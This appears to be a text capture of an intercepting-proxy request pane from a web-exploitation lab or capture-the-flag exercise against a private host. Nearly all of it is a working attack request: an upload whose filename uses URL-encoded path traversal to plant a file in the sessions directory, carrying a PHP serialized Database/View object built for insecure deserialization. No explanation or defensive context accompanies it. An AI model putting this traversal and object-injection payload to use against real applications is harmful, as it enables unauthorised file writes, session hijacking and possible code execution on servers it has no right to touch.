 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 172.31.29.77
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------197368864620288573026​32039324
8 Content-Length: 304
9 Origin: http://172.31.29.77
10 Connection: close
11 Referer: http://172.31.29.77/
12 Cookie: session_id=8008892156238e6166df663.46329311
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------19736886462028857302632039324
16 Content-Disposition: form-data; name="jsonfile"; filename="%2e%2e%2fsessions%2fsess_vert.json"
17 Content-Type: application/json
18
19 O:8:"Database":5:{s:7:"session";O:4:"View":1:{s:4:"view";s:20:"../uploads/vert.json";}s:8:"database";s:3:"uhc";s:6:"server";s:9:"localhost";s:8:"username";s:4:
"root";s:8:"password";s:0:"";}
20
21 -----------------------------19736886462028857302632039324--
22